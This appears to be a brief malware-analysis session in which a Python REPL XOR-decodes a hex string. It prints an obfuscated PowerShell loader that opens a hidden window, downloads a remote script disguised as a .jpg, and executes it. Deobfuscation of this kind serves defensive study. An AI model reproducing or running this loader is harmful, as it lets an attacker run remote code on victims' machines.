 >>> HEX = "a5a9b49fb8adbeb8e19cbea3afa9bfbfeceee8a9a2baf69fb5bfb8a9a19ea3a3b8909fb5bf9b839bfaf8909ba5a2a8a3bbbf9ca3bba9be9fa4a9a0a090bafde2fc90bca3bba9bebfa4a9a0a0e2a9b4a9eeece19ba5a2a8a3bb9fb8b5a0a9ec84a5a8a8a9a\
2ece18dbeabb9a1a9a2b880a5bfb8ecebe1bbebe0eba4ebe0ebe1a9bcebe0eb99a2bea9bfb8bea5afb8a9a8ebe0ebe18fa3a1a1ada2a8ebe0ee9fa9b8e19aadbea5adaea0a9ecffeceba4b8b8bcf6e3e3afa4ada0a0a9a2aba9e2b4a5a2bfa4a5e2aab9a2f6fffdfefef\
ce3aea9bfb8b9a8a8a5a2abe2a6bcabebf79f85ec9aadbea5adaea0a9f6e396f888eceb82a9b8e29ba9ae8fa0a5a9a2b8ebf7afa8f79f9aecaff884ece4e2ace889b4a9afb9b8a5a3a28fa3a2b8a9b4b8e285a2baa3a7a98fa3a1a1ada2a8e2e4e4ace889b4a9afb9b8a\
5a3a28fa3a2b8a9b4b8e285a2baa3a7a98fa3a1a1ada2a8b08ba9b8e181a9a1aea9bee597fe91e282ada1a9e5e285a2baa3a7a9e4ace889b4a9afb9b8a5a3a28fa3a2b8a9b4b8e285a2baa3a7a98fa3a1a1ada2a8e2e4e4ace889b4a9afb9b8a5a3a28fa3a2b8a9b4b8e\
285a2baa3a7a98fa3a1a1ada2a8b08ba9b8e181a9a1aea9beb09ba4a9bea9b7e48b9aec93e5e29aada0b9a9e282ada1a9e1afa0a5a7a9ebe6a882ada1a9ebb1e5e282ada1a9e5e285a2baa3a7a9e4eb82a9e6afb8ebe0fde0fde5e5e4809fec9aadbea5adaea0a9f6e39\
6f888e5e29aada0b9a9e5f79f9aec8dece4e4e4e48ba9b8e19aadbea5adaea0a9ecaff884ece19aada0b9a983e5b08ba9b8e181a9a1aea9bee5b09ba4a9bea9b7e48b9aec93e5e29aada0b9a9e282ada1a9e1afa0a5a7a9ebe6bba2e6a8e6abebb1e5e282ada1a9e5f7e\
ae4979fafbea5bcb88ea0a3afa791f6f68fbea9adb8a9e4e48ba9b8e19aadbea5adaea0a9ecaff884ece19aada0b9a983e5e2e4e48ba9b8e19aadbea5adaea0a9ec8de5e29aada0b9a9e5e285a2baa3a7a9e4e49aadbea5adaea0a9ecffece19aada0e5e5e5e5eef7"
>>> print(bytes(b ^ 204 for b in bytes.fromhex(HEX)))
b'iexStart-Process "$env:SystemRoot\\SysWOW64\\WindowsPowerShell\\v1.0\\powershell.exe" -WindowStyle Hidden -ArgumentList \'-w\',\'h\',\'-ep\',\'Unrestricted\',\'-Command\',"Set-Variable 3 \'http://
/bestudding.jpg\';SI Variable:/Z4D \'Net.WebClient\';cd;SV c4H (.`$ExecutionContext.InvokeCommand.((`$ExecutionContext.InvokeCommand|Get-Member)[2].Name).Invoke(`$ExecutionContext.InvokeCommand.((`$Exec
utionContext.InvokeCommand|Get-Member|Where{(GV _).Value.Name-clike\'*dName\'}).Name).Invoke(\'Ne*ct\',1,1))(LS Variable:/Z4D).Value);SV A ((((Get-Variable c4H -ValueO)|Get-Member)|Where{(GV _).Value.Name-clike\'*
wn*d*g\'}).Name);&([ScriptBlock]::Create((Get-Variable c4H -ValueO).((Get-Variable A).Value).Invoke((Variable 3 -Val))))";'
>>>